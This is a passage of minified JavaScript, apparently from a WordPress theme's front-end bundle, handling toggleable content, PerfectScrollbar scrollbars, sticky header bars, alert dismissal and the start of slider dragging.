n=e.closest("[data-x-toggleable]");try{const t=document.createElement("textarea");t.innerHTML=e.querySelector('script[type="text/rvt-template"]').textContent;const n=document.createElement("div");n.innerHTML=t.innerText,Hn.set(e,[t.innerText,n])}catch(e){return console.warn("Unable to locate content template",e),()=>{}}let o;const i=()=>{try{const[t,n]=Hn.get(e);Array.from(n.querySelectorAll("[data-x-toggleable]")).map((e=>e.getAttribute("data-x-toggleable"))).forEach((e=>{window.xToggleDelete(e)})),e.innerHTML=t}catch(e){console.warn("Unable to reset offscreen content",e)}},r=()=>{e.innerHTML=""};return"close"===t&&i(),Mn(n,"tco-toggle",(({detail:{state:e}={}})=>{(e=>{clearTimeout(o),e?("open"===t&&r(),i()):"open"!==t&&(o=setTimeout((()=>{r(),"close"===t&&i()}),An(n,300)+100))})(e)}))}),{defaultOption:"mode"}),Ft("font-compress",((e,t)=>Pn(e,t))),Ft("inner-wrap",((e,{selector:t="",tag:n="span",class:o=""})=>((e,t)=>{try{if(t)return Array.from(e.querySelectorAll(t))}catch(e){}return e})(e,t).map((e=>{const t=document.createElement(n);Dn(t,"has-been-tagged"),o&&Dn(t,o),Array.from(e.childNodes).forEach((e=>{t.appendChild(e)})),e.append(t),t.offsetHeight,In(t,"has-been-tagged")}))),{defaultOption:"selector"});const On={...i};function Wn(e){return getComputedStyle(e)}function $n(e,t){for(var n in t){var o=t[n];"number"==typeof o&&(o+="px"),e.style[n]=o}return e}function zn(e){var t=document.createElement("div");return t.className=e,t}var Yn="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector);function Rn(e,t){if(!Yn)throw new Error("No element matching method supported");return Yn.call(e,t)}function _n(e){e.remove?e.remove():e.parentNode&&e.parentNode.removeChild(e)}function Xn(e,t){return Array.prototype.filter.call(e.children,(function(e){return Rn(e,t)}))}var qn=function(e){return"ps__thumb-"+e},Nn=function(e){return"ps__rail-"+e},Fn="ps__child--consume",Bn="ps--focus",jn="ps--clicking",Vn=function(e){return"ps--active-"+e},Gn=function(e){return"ps--scrolling-"+e},Un={x:null,y:null};function Kn(e,t){var n=e.element.classList,o=Gn(t);n.contains(o)?clearTimeout(Un[t]):n.add(o)}function Qn(e,t){Un[t]=setTimeout((function(){return e.isAlive&&e.element.classList.remove(Gn(t))}),e.settings.scrollingThreshold)}var Jn=function(e){this.element=e,this.handlers={}},Zn={isEmpty:{configurable:!0}};Jn.prototype.bind=function(e,t){void 0===this.handlers[e]&&(this.handlers[e]=[]),this.handlers[e].push(t),this.element.addEventListener(e,t,!1)},Jn.prototype.unbind=function(e,t){var n=this;this.handlers[e]=this.handlers[e].filter((function(o){return!(!t||o===t)||(n.element.removeEventListener(e,o,!1),!1)}))},Jn.prototype.unbindAll=function(){for(var e in this.handlers)this.unbind(e)},Zn.isEmpty.get=function(){var e=this;return Object.keys(this.handlers).every((function(t){return 0===e.handlers[t].length}))},Object.defineProperties(Jn.prototype,Zn);var eo=function(){this.eventElements=[]};function to(e){if("function"==typeof window.CustomEvent)return new CustomEvent(e);var t=document.createEvent("CustomEvent");return t.initCustomEvent(e,!1,!1,void 0),t}function no(e,t,n,o,i){var r;if(void 0===o&&(o=!0),void 0===i&&(i=!1),"top"===t)r=["contentHeight","containerHeight","scrollTop","y","up","down"];else{if("left"!==t)throw new Error("A proper axis should be provided");r=["contentWidth","containerWidth","scrollLeft","x","left","right"]}!function(e,t,n,o,i){var r=n[0],s=n[1],a=n[2],l=n[3],c=n[4],d=n[5];void 0===o&&(o=!0),void 0===i&&(i=!1);var u=e.element;e.reach[l]=null,u[a]<1&&(e.reach[l]="start"),u[a]>e[r]-e[s]-1&&(e.reach[l]="end"),t&&(u.dispatchEvent(to("ps-scroll-"+l)),t<0?u.dispatchEvent(to("ps-scroll-"+c)):t>0&&u.dispatchEvent(to("ps-scroll-"+d)),o&&function(e,t){Kn(e,t),Qn(e,t)}(e,l)),e.reach[l]&&(t||i)&&u.dispatchEvent(to("ps-"+l+"-reach-"+e.reach[l]))}(e,n,r,o,i)}function oo(e){return parseInt(e,10)||0}eo.prototype.eventElement=function(e){var t=this.eventElements.filter((function(t){return t.element===e}))[0];return t||(t=new Jn(e),this.eventElements.push(t)),t},eo.prototype.bind=function(e,t,n){this.eventElement(e).bind(t,n)},eo.prototype.unbind=function(e,t,n){var o=this.eventElement(e);o.unbind(t,n),o.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(o),1)},eo.prototype.unbindAll=function(){this.eventElements.forEach((function(e){return e.unbindAll()})),this.eventElements=[]},eo.prototype.once=function(e,t,n){var o=this.eventElement(e),i=function(e){o.unbind(t,i),n(e)};o.bind(t,i)};var io={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||"maxTouchPoints"in window.navigator&&window.navigator.maxTouchPoints>0||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)};function ro(e){var t=e.element,n=Math.floor(t.scrollTop),o=t.getBoundingClientRect();e.containerWidth=Math.round(o.width),e.containerHeight=Math.round(o.height),e.contentWidth=t.scrollWidth,e.contentHeight=t.scrollHeight,t.contains(e.scrollbarXRail)||(Xn(t,Nn("x")).forEach((function(e){return _n(e)})),t.appendChild(e.scrollbarXRail)),t.contains(e.scrollbarYRail)||(Xn(t,Nn("y")).forEach((function(e){return _n(e)})),t.appendChild(e.scrollbarYRail)),!e.settings.suppressScrollX&&e.containerWidth+e.settings.scrollXMarginOffset<e.contentWidth?(e.scrollbarXActive=!0,e.railXWidth=e.containerWidth-e.railXMarginWidth,e.railXRatio=e.containerWidth/e.railXWidth,e.scrollbarXWidth=so(e,oo(e.railXWidth*e.containerWidth/e.contentWidth)),e.scrollbarXLeft=oo((e.negativeScrollAdjustment+t.scrollLeft)*(e.railXWidth-e.scrollbarXWidth)/(e.contentWidth-e.containerWidth))):e.scrollbarXActive=!1,!e.settings.suppressScrollY&&e.containerHeight+e.settings.scrollYMarginOffset<e.contentHeight?(e.scrollbarYActive=!0,e.railYHeight=e.containerHeight-e.railYMarginHeight,e.railYRatio=e.containerHeight/e.railYHeight,e.scrollbarYHeight=so(e,oo(e.railYHeight*e.containerHeight/e.contentHeight)),e.scrollbarYTop=oo(n*(e.railYHeight-e.scrollbarYHeight)/(e.contentHeight-e.containerHeight))):e.scrollbarYActive=!1,e.scrollbarXLeft>=e.railXWidth-e.scrollbarXWidth&&(e.scrollbarXLeft=e.railXWidth-e.scrollbarXWidth),e.scrollbarYTop>=e.railYHeight-e.scrollbarYHeight&&(e.scrollbarYTop=e.railYHeight-e.scrollbarYHeight),function(e,t){var n={width:t.railXWidth},o=Math.floor(e.scrollTop);t.isRtl?n.left=t.negativeScrollAdjustment+e.scrollLeft+t.containerWidth-t.contentWidth:n.left=e.scrollLeft,t.isScrollbarXUsingBottom?n.bottom=t.scrollbarXBottom-o:n.top=t.scrollbarXTop+o,$n(t.scrollbarXRail,n);var i={top:o,height:t.railYHeight};t.isScrollbarYUsingRight?t.isRtl?i.right=t.contentWidth-(t.negativeScrollAdjustment+e.scrollLeft)-t.scrollbarYRight-t.scrollbarYOuterWidth-9:i.right=t.scrollbarYRight-e.scrollLeft:t.isRtl?i.left=t.negativeScrollAdjustment+e.scrollLeft+2*t.containerWidth-t.contentWidth-t.scrollbarYLeft-t.scrollbarYOuterWidth:i.left=t.scrollbarYLeft+e.scrollLeft,$n(t.scrollbarYRail,i),$n(t.scrollbarX,{left:t.scrollbarXLeft,width:t.scrollbarXWidth-t.railBorderXWidth}),$n(t.scrollbarY,{top:t.scrollbarYTop,height:t.scrollbarYHeight-t.railBorderYWidth})}(t,e),e.scrollbarXActive?t.classList.add(Vn("x")):(t.classList.remove(Vn("x")),e.scrollbarXWidth=0,e.scrollbarXLeft=0,t.scrollLeft=!0===e.isRtl?e.contentWidth:0),e.scrollbarYActive?t.classList.add(Vn("y")):(t.classList.remove(Vn("y")),e.scrollbarYHeight=0,e.scrollbarYTop=0,t.scrollTop=0)}function so(e,t){return e.settings.minScrollbarLength&&(t=Math.max(t,e.settings.minScrollbarLength)),e.settings.maxScrollbarLength&&(t=Math.min(t,e.settings.maxScrollbarLength)),t}function ao(e,t){var n=t[0],o=t[1],i=t[2],r=t[3],s=t[4],a=t[5],l=t[6],c=t[7],d=t[8],u=e.element,h=null,p=null,f=null;function g(t){t.touches&&t.touches[0]&&(t[i]=t.touches[0].pageY),u[l]=h+f*(t[i]-p),Kn(e,c),ro(e),t.stopPropagation(),t.preventDefault()}function m(){Qn(e,c),e[d].classList.remove(jn),e.event.unbind(e.ownerDocument,"mousemove",g)}function v(t,s){h=u[l],s&&t.touches&&(t[i]=t.touches[0].pageY),p=t[i],f=(e[o]-e[n])/(e[r]-e[a]),s?e.event.bind(e.ownerDocument,"touchmove",g):(e.event.bind(e.ownerDocument,"mousemove",g),e.event.once(e.ownerDocument,"mouseup",m),t.preventDefault()),e[d].classList.add(jn),t.stopPropagation()}e.event.bind(e[s],"mousedown",(function(e){v(e)})),e.event.bind(e[s],"touchstart",(function(e){v(e,!0)}))}var lo={"click-rail":function(e){e.element,e.event.bind(e.scrollbarY,"mousedown",(function(e){return e.stopPropagation()})),e.event.bind(e.scrollbarYRail,"mousedown",(function(t){var n=t.pageY-window.pageYOffset-e.scrollbarYRail.getBoundingClientRect().top>e.scrollbarYTop?1:-1;e.element.scrollTop+=n*e.containerHeight,ro(e),t.stopPropagation()})),e.event.bind(e.scrollbarX,"mousedown",(function(e){return e.stopPropagation()})),e.event.bind(e.scrollbarXRail,"mousedown",(function(t){var n=t.pageX-window.pageXOffset-e.scrollbarXRail.getBoundingClientRect().left>e.scrollbarXLeft?1:-1;e.element.scrollLeft+=n*e.containerWidth,ro(e),t.stopPropagation()}))},"drag-thumb":function(e){ao(e,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x","scrollbarXRail"]),ao(e,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y","scrollbarYRail"])},keyboard:function(e){var t=e.element;e.event.bind(e.ownerDocument,"keydown",(function(n){if(!(n.isDefaultPrevented&&n.isDefaultPrevented()||n.defaultPrevented)&&(Rn(t,":hover")||Rn(e.scrollbarX,":focus")||Rn(e.scrollbarY,":focus"))){var o,i=document.activeElement?document.activeElement:e.ownerDocument.activeElement;if(i){if("IFRAME"===i.tagName)i=i.contentDocument.activeElement;else for(;i.shadowRoot;)i=i.shadowRoot.activeElement;if(Rn(o=i,"input,[contenteditable]")||Rn(o,"select,[contenteditable]")||Rn(o,"textarea,[contenteditable]")||Rn(o,"button,[contenteditable]"))return}var r=0,s=0;switch(n.which){case 37:r=n.metaKey?-e.contentWidth:n.altKey?-e.containerWidth:-30;break;case 38:s=n.metaKey?e.contentHeight:n.altKey?e.containerHeight:30;break;case 39:r=n.metaKey?e.contentWidth:n.altKey?e.containerWidth:30;break;case 40:s=n.metaKey?-e.contentHeight:n.altKey?-e.containerHeight:-30;break;case 32:s=n.shiftKey?e.containerHeight:-e.containerHeight;break;case 33:s=e.containerHeight;break;case 34:s=-e.containerHeight;break;case 36:s=e.contentHeight;break;case 35:s=-e.contentHeight;break;default:return}e.settings.suppressScrollX&&0!==r||e.settings.suppressScrollY&&0!==s||(t.scrollTop-=s,t.scrollLeft+=r,ro(e),function(n,o){var i=Math.floor(t.scrollTop);if(0===n){if(!e.scrollbarYActive)return!1;if(0===i&&o>0||i>=e.contentHeight-e.containerHeight&&o<0)return!e.settings.wheelPropagation}var r=t.scrollLeft;if(0===o){if(!e.scrollbarXActive)return!1;if(0===r&&n<0||r>=e.contentWidth-e.containerWidth&&n>0)return!e.settings.wheelPropagation}return!0}(r,s)&&n.preventDefault())}}))},wheel:function(e){var t=e.element;function n(n){var o=function(e){var t=e.deltaX,n=-1*e.deltaY;return void 0!==t&&void 0!==n||(t=-1*e.wheelDeltaX/6,n=e.wheelDeltaY/6),e.deltaMode&&1===e.deltaMode&&(t*=10,n*=10),t!=t&&n!=n&&(t=0,n=e.wheelDelta),e.shiftKey?[-n,-t]:[t,n]}(n),i=o[0],r=o[1];if(!function(e,n,o){if(!io.isWebKit&&t.querySelector("select:focus"))return!0;if(!t.contains(e))return!1;for(var i=e;i&&i!==t;){if(i.classList.contains(Fn))return!0;var r=Wn(i);if(o&&r.overflowY.match(/(scroll|auto)/)){var s=i.scrollHeight-i.clientHeight;if(s>0&&(i.scrollTop>0&&o<0||i.scrollTop<s&&o>0))return!0}if(n&&r.overflowX.match(/(scroll|auto)/)){var a=i.scrollWidth-i.clientWidth;if(a>0&&(i.scrollLeft>0&&n<0||i.scrollLeft<a&&n>0))return!0}i=i.parentNode}return!1}(n.target,i,r)){var s=!1;e.settings.useBothWheelAxes?e.scrollbarYActive&&!e.scrollbarXActive?(r?t.scrollTop-=r*e.settings.wheelSpeed:t.scrollTop+=i*e.settings.wheelSpeed,s=!0):e.scrollbarXActive&&!e.scrollbarYActive&&(i?t.scrollLeft+=i*e.settings.wheelSpeed:t.scrollLeft-=r*e.settings.wheelSpeed,s=!0):(t.scrollTop-=r*e.settings.wheelSpeed,t.scrollLeft+=i*e.settings.wheelSpeed),ro(e),(s=s||function(n,o){var i=Math.floor(t.scrollTop),r=0===t.scrollTop,s=i+t.offsetHeight===t.scrollHeight,a=0===t.scrollLeft,l=t.scrollLeft+t.offsetWidth===t.scrollWidth;return!(Math.abs(o)>Math.abs(n)?r||s:a||l)||!e.settings.wheelPropagation}(i,r))&&!n.ctrlKey&&(n.stopPropagation(),n.preventDefault())}}void 0!==window.onwheel?e.event.bind(t,"wheel",n):void 0!==window.onmousewheel&&e.event.bind(t,"mousewheel",n)},touch:function(e){if(io.supportsTouch||io.supportsIePointer){var t=e.element,n={},o=0,i={},r=null;io.supportsTouch?(e.event.bind(t,"touchstart",c),e.event.bind(t,"touchmove",d),e.event.bind(t,"touchend",u)):io.supportsIePointer&&(window.PointerEvent?(e.event.bind(t,"pointerdown",c),e.event.bind(t,"pointermove",d),e.event.bind(t,"pointerup",u)):window.MSPointerEvent&&(e.event.bind(t,"MSPointerDown",c),e.event.bind(t,"MSPointerMove",d),e.event.bind(t,"MSPointerUp",u)))}function s(n,o){t.scrollTop-=o,t.scrollLeft-=n,ro(e)}function a(e){return e.targetTouches?e.targetTouches[0]:e}function l(e){return!(e.pointerType&&"pen"===e.pointerType&&0===e.buttons||(!e.targetTouches||1!==e.targetTouches.length)&&(!e.pointerType||"mouse"===e.pointerType||e.pointerType===e.MSPOINTER_TYPE_MOUSE))}function c(e){if(l(e)){var t=a(e);n.pageX=t.pageX,n.pageY=t.pageY,o=(new Date).getTime(),null!==r&&clearInterval(r)}}function d(r){if(l(r)){var c=a(r),d={pageX:c.pageX,pageY:c.pageY},u=d.pageX-n.pageX,h=d.pageY-n.pageY;if(function(e,n,o){if(!t.contains(e))return!1;for(var i=e;i&&i!==t;){if(i.classList.contains(Fn))return!0;var r=Wn(i);if(o&&r.overflowY.match(/(scroll|auto)/)){var s=i.scrollHeight-i.clientHeight;if(s>0&&(i.scrollTop>0&&o<0||i.scrollTop<s&&o>0))return!0}if(n&&r.overflowX.match(/(scroll|auto)/)){var a=i.scrollWidth-i.clientWidth;if(a>0&&(i.scrollLeft>0&&n<0||i.scrollLeft<a&&n>0))return!0}i=i.parentNode}return!1}(r.target,u,h))return;s(u,h),n=d;var p=(new Date).getTime(),f=p-o;f>0&&(i.x=u/f,i.y=h/f,o=p),function(n,o){var i=Math.floor(t.scrollTop),r=t.scrollLeft,s=Math.abs(n),a=Math.abs(o);if(a>s){if(o<0&&i===e.contentHeight-e.containerHeight||o>0&&0===i)return 0===window.scrollY&&o>0&&io.isChrome}else if(s>a&&(n<0&&r===e.contentWidth-e.containerWidth||n>0&&0===r))return!0;return!0}(u,h)&&r.preventDefault()}}function u(){e.settings.swipeEasing&&(clearInterval(r),r=setInterval((function(){e.isInitialized?clearInterval(r):i.x||i.y?Math.abs(i.x)<.01&&Math.abs(i.y)<.01?clearInterval(r):e.element?(s(30*i.x,30*i.y),i.x*=.8,i.y*=.8):clearInterval(r):clearInterval(r)}),10))}}},co=function(e,t){var n=this;if(void 0===t&&(t={}),"string"==typeof e&&(e=document.querySelector(e)),!e||!e.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");for(var o in this.element=e,e.classList.add("ps"),this.settings={handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!0,wheelSpeed:1},t)this.settings[o]=t[o];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var i,r,s=function(){return e.classList.add(Bn)},a=function(){return e.classList.remove(Bn)};this.isRtl="rtl"===Wn(e).direction,!0===this.isRtl&&e.classList.add("ps__rtl"),this.isNegativeScroll=(r=e.scrollLeft,e.scrollLeft=-1,i=e.scrollLeft<0,e.scrollLeft=r,i),this.negativeScrollAdjustment=this.isNegativeScroll?e.scrollWidth-e.clientWidth:0,this.event=new eo,this.ownerDocument=e.ownerDocument||document,this.scrollbarXRail=zn(Nn("x")),e.appendChild(this.scrollbarXRail),this.scrollbarX=zn(qn("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",s),this.event.bind(this.scrollbarX,"blur",a),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var l=Wn(this.scrollbarXRail);this.scrollbarXBottom=parseInt(l.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=oo(l.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=oo(l.borderLeftWidth)+oo(l.borderRightWidth),$n(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=oo(l.marginLeft)+oo(l.marginRight),$n(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=zn(Nn("y")),e.appendChild(this.scrollbarYRail),this.scrollbarY=zn(qn("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",s),this.event.bind(this.scrollbarY,"blur",a),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;var c=Wn(this.scrollbarYRail);this.scrollbarYRight=parseInt(c.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=oo(c.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?function(e){var t=Wn(e);return oo(t.width)+oo(t.paddingLeft)+oo(t.paddingRight)+oo(t.borderLeftWidth)+oo(t.borderRightWidth)}(this.scrollbarY):null,this.railBorderYWidth=oo(c.borderTopWidth)+oo(c.borderBottomWidth),$n(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=oo(c.marginTop)+oo(c.marginBottom),$n(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:e.scrollLeft<=0?"start":e.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:e.scrollTop<=0?"start":e.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach((function(e){return lo[e](n)})),this.lastScrollTop=Math.floor(e.scrollTop),this.lastScrollLeft=e.scrollLeft,this.event.bind(this.element,"scroll",(function(e){return n.onScroll(e)})),ro(this)};co.prototype.update=function(){this.isAlive&&(this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,$n(this.scrollbarXRail,{display:"block"}),$n(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=oo(Wn(this.scrollbarXRail).marginLeft)+oo(Wn(this.scrollbarXRail).marginRight),this.railYMarginHeight=oo(Wn(this.scrollbarYRail).marginTop)+oo(Wn(this.scrollbarYRail).marginBottom),$n(this.scrollbarXRail,{display:"none"}),$n(this.scrollbarYRail,{display:"none"}),ro(this),no(this,"top",0,!1,!0),no(this,"left",0,!1,!0),$n(this.scrollbarXRail,{display:""}),$n(this.scrollbarYRail,{display:""}))},co.prototype.onScroll=function(e){this.isAlive&&(ro(this),no(this,"top",this.element.scrollTop-this.lastScrollTop),no(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=Math.floor(this.element.scrollTop),this.lastScrollLeft=this.element.scrollLeft)},co.prototype.destroy=function(){this.isAlive&&(this.event.unbindAll(),_n(this.scrollbarX),_n(this.scrollbarY),_n(this.scrollbarXRail),_n(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},co.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter((function(e){return!e.match(/^ps([-_].+|)$/)})).join(" ")};const uo=co,{toggleClass:ho}=e,po=uo;let fo;wt("[data-x-bar]",((e,{scrollButtons:t})=>{if(!t)return;let n=e.querySelector(".x-bar-scroll-inner"),o=e.querySelector(".x-bar-content"),i=e.querySelector('[data-x-bar-scroll-button="bck"]'),r=e.querySelector('[data-x-bar-scroll-button="fwd"]'),s=0,a=0,l=0,c=0;const d=()=>{let e=parseInt(window.getComputedStyle(n).width),t=parseInt(window.getComputedStyle(n,":before").width),d=parseInt(window.getComputedStyle(o).width);s=e,a=e-2*t,l=d,c=n.scrollLeft;const u=l-c-a<=0;ho(i,"is-active",c<=0),ho(r,"is-active",u)},u=e=>n.scrollTo({top:0,left:e,behavior:"smooth"});d(),window.addEventListener("resize",(function(){d()})),n.addEventListener("scroll",(function(){d()})),i.addEventListener("mouseup",(function(){u(Math.max(c-s,0))})),r.addEventListener("mouseup",(function(){u(Math.min(c+s,l-a))}))})),wt("[data-x-scrollbar]",((e,t)=>new po(e,t)));let go,mo=!1;function vo(){if(mo||(fo=0,window.addEventListener("resize",vo,{passive:!0}),go=document.querySelector("#wpadminbar"),mo=!0),go){let{position:e,height:t}=window.getComputedStyle(go);fo="fixed"===e?parseInt(t):0}}function yo(){return void 0===fo&&vo(),fo}const bo={},wo={},xo={filter:function(e,t){bo[e]||(bo[e]=[]),bo[e].push("function"==typeof t?t:()=>t)},action:function(e,t){wo[e]||(wo[e]=[]),wo[e].push(t)},apply:function(){let e=[...arguments],t=e.shift(),n=e.shift(),o=bo[t]?bo[t]:[],i=wo[t]?wo[t]:[];return i.forEach((t=>t.call(this,n,...e))),o.reduce(((t,n)=>n.call(this,t,...e)),n)},filters:bo,actions:wo},So=window.jQuery;var Eo=n.n(So);const{debounce:To}=e;function Ao(e){const t=document.querySelector(".x-site");if(!t)return void(e.style.width="100%");var n=window.getComputedStyle(e);if("fixed"!==n.position)return void Eo()(e).css({width:"","max-width":""});var o=[];Co(n["margin-left"])||o.push(n["margin-left"]),Co(n["margin-right"])||o.push(n["margin-right"]);var i="";o.length>0&&(i=1===o.length?o[0]:"("+o.join(" + ")+")");var r=0;Eo()(".x-bar-space-v:visible").each((function(){r+=Eo()(this).width()}));let s=Eo()("body.x-stack-icon .x-sidebar .max.width:not(.x-container)").parent().outerWidth()||0;s&&(r+=s);var a="";r>0&&(a+=" - "+r+"px"),i&&(a+=" - "+i);var l={width:a?"calc(100%"+a+")":"100%"},c=t.style.maxWidth;c&&"none"!==c&&(l["max-width"]=i?"calc("+c+" - "+i+")":c),Eo()(e).css(l)}function Co(e){return 0===e.trim().split(" ").filter((e=>!e.match(/^0[a-zA-Z%]+|0$|none$/))).length}wt("[data-x-bar]",(function(e,t){"top"!==t.region&&"bottom"!==t.region||(Ao(e),window.addEventListener("resize",(function(){Ao(e)}),{passive:!0}))}));let Lo,ko=!1,Mo=[],Po=[],Do=[],Io=!1;const Ho=Eo()("body"),Oo=Eo()(window);function Wo(e){let t=Mo.map((e=>e.id)),n=!1,o=Mo.filter((({el:e,id:o})=>{let i=t.indexOf(o);return i!==t.lastIndexOf(o)?(n=!0,t.splice(i,1),!1):!!window.document.body.contains(e)||(n=!0,!1)}));return(n||e)&&(o=o.sort(((e,t)=>e.$el.index()-t.$el.index()))),!!n&&(Mo=o,Po=Mo,setTimeout($o,0),!0)}function $o(){if(Wo()||!yo)return;Po=Mo.filter((({$el:e})=>"none"!==e.css("display")));let e=yo(),t=0,n=0,o=0;Po.forEach((e=>{let t=parseFloat(e.props.shrink);const n=e.$space.outerHeight()||0;e.height=n||e.$el.outerHeight()||0,e.shrinkHeight=isNaN(t)?e.height:e.height*t,e.triggerOffset=parseInt(e.props.triggerOffset),isNaN(e.triggerOffset)&&(e.triggerOffset=0)})),Do=Po.map((({$el:i,props:r,height:s,shrinkHeight:a,triggerOffset:l})=>{let c=0==o++,d=r.zStack&&!c;var u=parseFloat(i.css("margin-top")),h=r.keepMargin?u:0;i.css({position:"relative"});let p=i.offset().top;i.css({position:""});let f=p-n;if(r.triggerSelector)try{let e=Eo()(r.triggerSelector);0<=e.length&&(f=e.offset().top+l-a)}catch(e){}else r.hideInitially?(f-=s,f+=l):l>0&&(f+=l+s);d?f+=a:f-=h;let g=yo()+t,m=e+n;r.keepMargin||(m+=u,g-=u),f=Math.max(f-t,m),e=f,d?(g-=a+h,g=Math.max(g,yo())):t+=a+h;let v=r.hideInitially||p<f||p+s<g;n+=s-a;let y=g+a;return r.keepMargin&&(y+=u),{offset:f,top:g,slide:v,elOffest:p,topOffset:y,translateY:h?`calc( -100% - ${h}px)`:"-100%",firstBar:c}})),zo()}function zo(){if(Io||Wo())return;let e=Oo.scrollTop()+yo(),t=Do.reduce(((t,{offset:n},o)=>e>n?o:t),-1),n=!1;Po.forEach(((e,o)=>{let i=e.goal;e.goal=t>=o,i!==e.goal&&(n=!0)})),n&&Yo()}function Yo(){if(Io)return;let e=function(){let e=-1,t=Po.map((({goal:e,$el:t})=>({goal:e,fixed:t.hasClass("x-bar-fixed")})));return t.forEach((({goal:n,fixed:o},i)=>{let r=n===o;r||-1!==e||(e=i),!r&&i>0&&t[i-1].fixed&&Do[i].slide&&(e=i)})),-1!==e&&(t=>(Po[e].goal?Ro:_o)(Po[e],Do[e],{st:Oo.scrollTop(),done:t}))}();e?(Io=!0,e((()=>{Io=!1,Yo()}))):(Io=!1,setTimeout(zo,0),Eo()(".x-bar-fixed.x-bar-h").length)}function Ro({el:e,$el:t,$space:n,$content:o,shrinkHeight:i},{top:r,slide:s,elOffest:a,translateY:l,firstBar:c},{st:d,done:u}){let h={top:r},p=s||!c&&a+i<d+r;if(i){h.height=i;let e=t.css("padding-top"),n=t.css("padding-bottom");o.css({height:`calc(${i}px - (${e} + ${n}))`})}p&&(h.transform=`translate3d( 0, ${l}, 0)`);const f=()=>u();t.css(h).addClass(Lo).removeClass("x-bar-is-initially-hidden"),Ao(e),n.show(),p?t.addClass("x-bar-is-visible").css({transform:""}).one("transitionend",f):f()}function _o({$el:e,$space:t,props:n,$content:o,shrinkHeight:i},{slide:r,elOffest:s,translateY:a,firstBar:l},{st:c,done:d}){let u=parseFloat(n.shrink),h=r||!l&&s+i<c+top;function p(){t.hide(),o.css({height:""}),e.css({top:"",transform:"",height:"",width:""}).removeClass(Lo).removeClass("x-bar-is-visible"),d()}n.hideInitially&&e.addClass("x-bar-is-initially-hidden"),h?e.css({transform:`translate3d( 0, ${a}, 0)`}).one("transitionend",p):!isNaN(u)&&u<1?(o.css({height:""}),e.css({height:""}).one("transitionend",p)):p()}const Xo=To((()=>{Wo(!0)||$o()}),25);wt("[data-x-bar]",((e,t)=>{ko||(Lo=Ho.hasClass("x-boxed-layout-active")?"x-bar-fixed x-container max width":"x-bar-fixed",Oo.on("resize",(()=>$o())),Oo.on("scroll",(()=>zo())),ko=!0);let n=Eo()(e),{id:o,region:i}=t;Xo(),n.hasClass("x-bar-is-sticky")&&"top"===i&&Mo.push({id:o,el:e,props:t,$el:n,$space:Eo()(`.${o}.x-bar-space`),$content:n.find(".x-bar-content"),visible:"none"!==n.css("display")})}));const{listener:qo,once:No}=e;wt('.x-alert [data-dismiss="alert"]',(e=>qo(e,"click",(t=>{t.preventDefault();const n=e.parentElement;n.classList.remove("in"),No(n,"transitionend",(()=>{n.remove()}))}))));const{subtractVectors:Fo,debounce:Bo,teardown:jo,listener:Vo,divideVectors:Go,clampVector:Uo,vectorsEq:Ko,addVectors:Qo,absVector:Jo,roundVector:Zo,multiplyVectors:ei}=e,ti=.065;function ni({el:e,drag:t,click:n,scroll:o,cursor:i=!1},r){if(window.csGlobal&&window.csGlobal.disableSlideInteractions)return()=>{};if(!t&&!n)return()=>{};i&&e.classList.add("can-drag");const{unsubscribe:s,getState:a,dispatch:l}=zt(e,"slider"),c=function(e,{canBeginMove:t=(()=>!0),onBeginMove:n=(()=>{}),onEndMove:o=(()=>{}),onMove:i=(()=>{}),onClick:r=(()=>{}),className:s="is-drag",drag:a,click:l,scroll:c,checkY:d=!1}){let u,h,p=null,f=!1,g=!1,m=!1,v=0,y=[];const b=(e,t)=>{h||(h=e.timeStamp);const n=h-e.timeStamp;h=e.timeStamp;const o=Fo(u,t);u=t;const i=Uo(Go(o,[n,n]),-7,7);return 